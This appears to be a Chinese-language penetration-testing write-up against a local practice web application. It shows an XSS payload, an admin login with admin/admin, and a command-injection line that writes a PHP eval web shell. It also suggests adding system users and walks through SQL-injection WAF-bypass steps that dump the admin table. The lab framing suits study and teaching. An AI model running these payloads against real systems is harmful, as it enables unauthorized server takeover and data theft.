信息收集

說明一下:

因為是本地的環境,端口這些就不掃描了,

還有這個是某個dalao寫的平臺,也就檢測不到什么cms了,

信息收集,端口,cms這些是必做的,



首先,這里先簡單的使用輕量級掃描器掃描一下看看

可以看到掃描到了用戶注冊、用戶登錄、管理員登錄等等,

還有一些302重定向,說明存在admin這個目錄 ,

還有一些403無權限訪問,也說明網站存在這些目錄。

前臺XSS

前臺搜索留言處存在XSS ,

payload:

<script>alert(/xss/)</script>

管理員弱口令

管理員后臺:www.xx.com/admin/login

簡單測試 admin ??admin 然后就進去了



后臺命令執行

發現了一個奇怪的頁面 ,

跟DVWA的很像有木有,可以執行命令

如果在滲透測試中,我們可以嘗試使用?net user?命令來添加用戶,

Linux下可以使用?useradd?,

要是對方開了遠程桌面,添加用戶直接就拿服務器了,



這里我就不測試了,我們來寫shell看看 ,

命令:

127.0.0.1 && echo ^<?php eval($_POST[cmd]);?^> > D:/phpStudy/PHPTutorial/WWW/VAuditDemo/shell.php

知道網站路徑的話可以寫在那個目錄都行,不過也得看看有沒有訪問權限,

然后直接上菜刀

然后菜刀上也經常使用虛擬終端來執行一些命令.

補充: 如果使用 dir 命令來指定某個路徑查看文件,需要使用反斜杠



前臺頭像上傳

注冊一個test的賬號,

然后在頭像上傳處,我們先拿一張普通的jpg文件測試一下,

發現沒有返回什么路徑之類的,審查元素也沒發現什么路徑。

然后傳一個?shell.php?文件,發現被攔截了,

試了幾個方法還是不行,然后看了處理上傳的代碼,

沒有返回路徑,文件名也挺復雜的,

條件限制沒有什么好的方法,暫時先放棄了,

一般來說上傳的文件一般在upload目錄下,這個正好也在這個目錄,但是文件名挺復雜了,

就先這樣吧!!



前臺sql注入



前臺留言處發現通過id去搜索留言詳情,

那么會不會存在注入,來測試一下





首先一個單引號,發現報錯了,



輸入?and 1=1?,發現報錯有一個?sqlwaf的詞,判斷存在waf,

應該是吃掉了一些關鍵字,那么?select?,union?等常見的關鍵字應該也不能直接用了,



既然?and?被吃了,那來試試?||?,

發現被替換成了空白符,

來試試大小寫,發現也過濾了



來試試?/**/?編碼,發現報錯了,

感情是被實體化了,

再來試試URL編碼?%252f%252a?就是?/**/?的意思,

發現?%百分號被斜杠轉義了,

經過多次嘗試后,回到上面?||?被替換成空,那么會不會有機會呢,

果然是可以的,但是超過列數了,

來逐漸刪減一下,最后?4?的時候成功爆出顯位,



然后來爆一下數據庫,

然后想查一下表,發現_?下劃線被轉換了,這個貌似沒有什么好的繞過方法,



然后只能試試盲猜了,數據庫一般都有?admin,users表,

發現?admin和users表都存在,但是?users表一般是存在普通用戶的,所有我們直接看admin表,

沒有報錯說明存在

然后再去查爆字段,發現連id這個字段都沒有????

最后無奈只能上數據庫去查看,發現id這個字段其實是叫admin_id,

下劃線是無法繞的,只能用其他方法,

這里可以使用?*星號,星號在數據庫是代表所有的意思,

但是這里必須要相同數量的字段才能查詢,不然會報錯,

而?admin這個表字段剛好是三個,然后就直接爆出數據了,

附1:常見狀態碼

- 200 ??OK ??請求成功。一般用于GET與POST請求

- 301 ??Moved Permanently ??被請求的資源已永久移動到新位置

- 302 ??Found ??臨時移動。與301類似。但請求的資源現在臨時從不同的 URL 響應請求。

- 401 ??Unauthorized ??當前請求需要用戶驗證。

- 403 ??Forbidden ??服務器理解請求客戶端的請求,但是拒絕執行此請求

- 404 ??Not Found ??所請求的資源(網頁)不存在或已被刪除。

- 500 ??Internal Server Error ??服務器內部錯誤,無法完成請求

- 502 ??Bad Gateway ??作為網關或者代理工作的服務器嘗試執行請求時,從遠程服務器接收到了一個無效的響應

- 503 ??Service Unavailable ??由于超載或系統維護,服務器暫時的無法處理客戶端的請求。

)

)